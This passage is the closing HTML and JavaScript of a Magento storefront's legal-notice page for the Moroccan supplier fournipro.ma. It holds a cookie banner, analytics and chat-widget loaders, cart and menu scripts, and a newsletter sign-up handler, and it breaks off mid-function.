                Continuer            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://www.fournipro.ma/checkout/cart/"
               title="Voir le panier">
                Voir le panier            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="https://www.fournipro.ma/catalog/product_compare/index/"
               title="Comparer des produits">
                Comparer des produits            </a>
            <a class="smcqp-btn smcqp-view-wishlist " href="https://www.fournipro.ma/wishlist/"
               title="My Wishlist">
                My Wishlist            </a>
        </div>
    </div>
</div>
        <div id="m-cookienotice"
         class="v-bar v-bottom"
         style="display:none;text-align:left;
                 background-color:#FFFFFF;color:#545454;
                 align-items: center;">
        <div id="message-custom-css" class="m-message custom-css">
            Nous utilisons nos cookies ainsi que ceux de tiers pour améliorer nos services. En restant sur notre site, vous consentez à l'utilisation des cookies.            <a href="mentions-legales" target="_blank" style="color: #EF1C25;">
                Plus d'infos.            </a>
        </div>
        <div id="action-custom-css" class="m-actions custom-css">
            <a href="javascript:cookieNoticeAccept();" class="m-button m-accept">
                J'accepte            </a>
            <a href="javascript:cookieClose();" class="m-button m-decline">
                Fermer            </a>
        </div>
    </div>
    <div id="v-badge" class="v-badge" onClick="showDiv()" style="display:none">Cookie Settings</div>
    

</div>    
<script>
    var LOCALE = 'fr\u002DFR';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.fournipro.ma\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.fournipro.ma\u002Fstatic\u002Ffrontend\u002FNumericway\u002Ffournipro\u002Ffr_FR'
    };</script>
<script  type="text/javascript"  src="https://www.fournipro.ma/static/_cache/merged/6c7385048a7875ed4ea3df153aa92099.min.js"></script>
<script>
        window.mfGtmUserActionDetected = true;
        
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerIdentifier() {
        return localStorage.getItem('mf_gtm_customer_identifier') ? localStorage.getItem('mf_gtm_customer_identifier') : null;
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https:' + '/' + '/' + 'www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-WL8KZ27T');
        
    };
    </script>
<script>
        if (!window.MagefanRocketJsCustomOptimization && window.require)
        require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customer) {
            function updateMfGtmCustomerIdentifier(data) {
                if (data.mf_gtm_customer_identifier) {
                    localStorage.setItem('mf_gtm_customer_identifier', data.mf_gtm_customer_identifier);
                }
            }
            let customerData = customer.get('customer');

            customerData.subscribe(function (data) {
                updateMfGtmCustomerIdentifier(data);
            }.bind(this));
            updateMfGtmCustomerIdentifier(customerData());
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script>//<![CDATA[
try{smileTracker.setConfig({beaconUrl:'https://www.fournipro.ma/elasticsuite/tracker/hit/image/h.png',telemetryUrl:'https://t.elasticsuite.io/track',telemetryEnabled:'',sessionConfig:{"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.fournipro.ma","path":"\/"},});smileTracker.addPageVar('store_id','1');require(['Smile_ElasticsuiteTracker/js/user-consent'],function(userConsent){if(userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})){smileTracker.sendTag();}});}catch(err){;}
//]]>
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mfGtmCustomerDataLayer": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.fournipro.ma",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.fournipro.ma\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.fournipro.ma\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "wishlist": {
                            "component": "Magento_Wishlist/js/view/wishlist"
                        }
                    }
                }
            }
        }
    
    </script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.fournipro.ma\/checkout\/cart\/","checkoutUrl":"https:\/\/www.fournipro.ma\/checkout\/","updateItemQtyUrl":"https:\/\/www.fournipro.ma\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.fournipro.ma\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.fournipro.ma\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.fournipro.ma\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZm91cm5pcHJvLm1hL21lbnRpb25zLWxlZ2FsZXM~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.fournipro.ma\/captcha\/refresh\/","isRequired":false,"timestamp":1768580075}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/images/loader-1.gif"
        }
    }
    </script>
<script>
        require(['jquery'], function($) {
            $(document).ready(function() {
                function cartRedirectInMobile() {
                    var isMobile = window.matchMedia("(max-width: 768px)").matches;

                    if (isMobile) {
                        $('.minicart-wrapper a.action').off('click');
                        setTimeout( function () {
                            if ($('.showcart .dot').hasClass('full')) {
                                $('a.action.showcart').on('click', function() {
                                    window.location.href = $(this).attr('href');
                                });
                            } else if ($('.amquote-showcart .dot').hasClass('full')) {
                                $('a.action.showcart').on('click', function() {
                                    window.location.href = $(this).attr('href');
                                });
                            }
                        }, 2000)
                    }
                }

                cartRedirectInMobile();
                $(window).resize(function() {
                    cartRedirectInMobile();
                });
            });
        });
    </script>
<script>
        window.amasty_quote_cart = {"checkoutUrl":"https:\/\/www.fournipro.ma\/request_quote\/cart\/","updateItemQtyUrl":"https:\/\/www.fournipro.ma\/amasty_quote\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.fournipro.ma\/amasty_quote\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image","baseUrl":"https:\/\/www.fournipro.ma\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='quotecart']": {
            "Magento_Ui/js/core/app": {"components":{"quotecart_content":{"component":"Amasty_RequestQuote\/js\/view\/quotecart","config":{"template":"Amasty_RequestQuote\/quotecart\/content","itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"}},"children":{"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}},"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/images/loader-1.gif"
        }
    }
    </script>
<script>
    require([
        'jquery',
        'Amasty_RequestQuote/js/actions/hide',
        'Amasty_RequestQuote/js/actions/empty_cart_button'
    ], function ($, hide, emptyCartButton) {
        hide();
        emptyCartButton();
    });
</script>
<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {

        $(document).ready(function() {
            if ($(window).width() >= 768) {
                // Toggle the vertical menu content on clicking the block title
                $('.title-menu').on('click', function() {
                    $(this).toggleClass('down');
                    $('.nw-menu .menu-content').toggleClass('active');
                    if ($('.nw-menu .menu-content').hasClass('active'))
                        $('body').css({
                            paddingRight: '17px',
                            overflow: 'hidden'
                        });
                    else 
                        $('body').css({
                            paddingRight: 'unset',
                            overflow: 'auto'
                        });
                });
    
                // Handle hover first level
                $(".cat-btn-1").hover(function() {
                    
                    $('.cat-btn-1').removeClass('hovered');
                    $(this).addClass('hovered');
                    
                    $('.childs').removeClass('active');
                    $('.childs-1-'+$(this).data('catId')).addClass('active');
    
                    // $('.childs .cat-btn-2').removeClass('hovered');
                    // $('.childs-1-'+$(this).data('catId')+' .cat-btn-2').first().addClass('hovered');
    
                    $('.img-banner .banner').removeClass('show');
                    $('.img-banner .banner-'+$(this).data('catId')).addClass('show');
                });
                
                // Handle hover second level
                $(".cat-btn-2").hover(function() {
    
                    $('.cat-btn-2').removeClass('hovered');
                    $(this).addClass('hovered');
    
                    $('.childs-2 .cat-btn').removeClass('show');
                    $('.childs-2 .cat-btn-'+$(this).data('catId')).addClass('show');
                    
                });
            }
        });

    });
</script>
<script type="text/javascript">
    require(['jquery'], function ($) {
        var timeout;

        $(".item-header.myaccount, .myaccount-dropdown-content").on('mouseenter', function () {
            clearTimeout(timeout);
            $(".myaccount-dropdown-content").show();
        }).on('mouseleave', function () {
            timeout = setTimeout(function() {
                $(".myaccount-dropdown-content").hide();
            }, 200); // Adjust delay as needed
        });
    });
</script>
<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {

        $(document).ready(function() {
            if ($(window).width() <= 768) {
                $('.cat-btn-1').on('click', function() {
                    var id = $(this).data('catId');
                    $('.childs-1-'+id).css("display", "flex");
                });
    
                $('.back-btn-1').on('click', function() {
                    var id = $(this).data('back');
                    $('.childs-1-'+id).css("display", "none");
                });
                
                $('.cat-btn-2').on('click', function() {
                    var id = $(this).data('catId');
                    var name = $(this).data('catName');
                    $('.childs-2').css("display", "flex");
                    $('.childs-2 .title').text(name);
                    $('.childs-2 .cat-btn-'+id).css("display", "block");
                });
    
                $('.back-btn-2').on('click', function() {
                    $('.childs-2').css("display", "none");
                    $('.childs-2 .cat-btn').css("display", "none");
                });
            }
        });

    });
</script>
<script type="text/javascript">
    require([
        'jquery',
        'owlcarousel',
        'domReady!'
    ], function ($) {
        'use strict';
        
        $('.open-menu #btn-nav-mobile').click(function () {
            $('body').toggleClass('show-sidebar-nav');
        });

        $('.close-menu #close-sidebar-mobile').click(function () {
            $('body').toggleClass('show-sidebar-nav');
        });

        $('.search-block #nw-btn-search').click(function () {
            $('.search-wrapper').toggleClass('active');
        });

        $(document).ready(function() {
            // Initialize carousel on page load
            initOwlCarousel();
            
            // Re-initialize carousel on window resize
            $(window).resize(function() {
                initOwlCarousel();
            });
            
        });

        function initOwlCarousel() {
            if ($(window).width() <= 768) { // Change this value as per your requirement for mobile
                if (!$('.header-support').hasClass('owl-carousel')) {
                    $('.header-support').addClass('owl-carousel').owlCarousel({
                        autoplay: true,
                        items: 1,
                        loop: true,
                        slideSpeed: 500,
                        paginationSpeed: 500,
                        rewindSpeed: 500,
                        nav: false,
                        dots: false,
                        autoplayHoverPause: true
                    });
                }
            } else {
                if ($('.header-support').hasClass('owl-carousel')) {
                    $('.header-support').trigger('destroy.owl.carousel').removeClass('owl-carousel');
                }
            }
        }
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.fournipro.ma\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.fournipro.ma\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.fournipro.ma\/","customerLoginUrl":"https:\/\/www.fournipro.ma\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.fournipro.ma\u002Fstatic\u002Ffrontend\u002FNumericway\u002Ffournipro\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_quote\/cart\/add":["quotecart"],"amasty_quote\/cart\/addgroup":["quotecart"],"amasty_quote\/cart\/configure":["quotecart"],"amasty_quote\/cart\/delete":["quotecart"],"amasty_quote\/cart\/submit":["quotecart"],"amasty_quote\/cart\/updateitemoptions":["quotecart"],"amasty_quote\/cart\/updatepost":["quotecart"],"amasty_quote\/sidebar\/updateitemqty":["quotecart"],"amasty_quote\/sidebar\/removeitem":["quotecart"],"amasty_quote\/move\/inquote":["quotecart","cart"],"amasty_quote\/quote\/remove":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-checkout-data"],
                "baseUrls": ["https:\/\/www.fournipro.ma\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","quotecart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.fournipro.ma\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.fournipro.ma\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.fournipro.ma\/page_cache\/block\/render\/page_id\/56\/","handles":["default","cms_page_view","cms_page_view_id_mentions-legales","blog_css","mpseo_remove_schema"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/mentions-legales"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>
<script>try {
smileTracker.addPageVar('cms.identifier', 'mentions-legales');
smileTracker.addPageVar('cms.title', 'Mentions légales');
} catch (err) { ; }</script>
<script type="text/javascript">
    require(['jquery'], function ($) {
        $(document).ready(function () {
            $("img").each(function () {
                if (!$(this).attr("alt")) {
                    var src = $(this).attr("src");
                    var fileName = src.substring(src.lastIndexOf('/'));
                    /**
                     * Replace .jpg|.png|.bmp|.svg|/|-| of filename equal whitespace
                     * @type {string}
                     */
                    var alt = fileName.replace(/.jpg|.png|.gif|.bmp|.svg|\/|-/gi, '');
                    $(this).attr("alt", alt.trim());
                }
            });
        });
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.fournipro.ma\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.fournipro.ma\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.fournipro.ma\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.fournipro.ma\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
if (window.innerWidth > 768) { // Render only for screens wider than 768px
    var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
    (function () {
        if (window.location.href.includes('/cartquickpro/catalog_product/options')) {
            return; // Don't load the widget
        }
        var s1 = document.createElement("script"),
            s0 = document.getElementsByTagName("script")[0];
        s1.async = true;
        s1.src = 'https://embed.tawk.to/6045e1a41c1c2a130d6614fe/1f08fir5v';
        s1.charset = 'UTF-8';
        s1.setAttribute('crossorigin', '*');
        s0.parentNode.insertBefore(s1, s0);
    })();
}
</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        document.getElementById("subscribe-newsletter").addEventListener("click", function(e) {
            e.preventDefault();

            var email = document.getElementById("newsletter-email").value;
            var confirm = document.getElementById("newsletter-confirm").checked;
            var formKey = document.querySelector('input[name="form_key"]').value;
            var messageBox = document.getElementById("newsletter-message");

            var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            if (!email || !emailRegex.test(email)) {
                messageBox.innerText = "Veuillez entrer une adresse e-mail valide.";
                messageBox.style.color = "red";
                return;
            } else if (!confirm) {
                messageBox.innerText = "Veuillez cocher la case ci-dessous pour accepter de recevoir la newsletter.";
                messageBox.style.color = "red";
                return;
            } else {
                messageBox.innerText = "";
            }

            fetch('https://www.fournipro.ma/newsletterpopup/index/subscribe/', {
                method: "POST",
                headers: {
                    "Content-Type": "application/x-www-form-urlencoded"
                },
                credentials: "same-origin",
                body: "email=" + encodeURIComponent(email) + "&form_key=" + encodeURIComponent(formKey)
            })
            .then(response => response.json())
            .then(data => {
                console.log("Réponse du serveur :", data);
                messageBox.innerText = data.message;
                messageBox.style.color = data.success ? "green" : "red";
                document.getElementById("newsletter-popup").style.display = "none";
                localStorage.setItem("newsletterPopupShown", Date.now());
            })
            .catch(error => {
                console.error("Erreur AJAX :", error);
                messageBox.innerText = "Erreur lors de l'inscription.";
                messageBox.style.color = "red";
            });
        });
    });
</script>
<script type="text/javascript" src="https://www.fournipro.ma/static/frontend/Numericway/fournipro/fr_FR/Numericway_NewsletterPopup/js/popup.min.js"></script>
<script>
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: false,
            isAjaxCart: true,
            product_container: '.product-item',
            button_container: '.actions-secondary',
            label_button: 'Quick View',
            base_url: 'https://www.fournipro.ma/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script>
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://www.fournipro.ma/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://www.fournipro.ma/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://www.fournipro.ma/mentions-legales",
			"countDownNumber": 5		}
	}
}
</script>
<script>try {
smileTracker.addPageVar('type.identifier', 'cms_page_view');
smileTracker.addPageVar('type.label', 'CMS Pages (All)');
smileTracker.addPageVar('locale', 'fr_FR');
} catch (err) { ; }</script>
<script type="text/javascript">
        var behaviour = 365;
        var onScroll ='0';
        var expire ='1';
        if (expire === 0 || expire === '0') {
            expire = 1;
        } else {
            expire =1;
        }

        if (onScroll === 1 || onScroll === '1') {
            window.onscroll = function () {
                if (!jQuery.cookie('cookienotice') || jQuery.cookie('cookienotice') === '0') {
                    custom();
                }
            };
        }

        function custom() {
            if (document.getElementById('m-cookienotice').style.display = 'flex') {
                if (behaviour) {
                    var d = new Date();
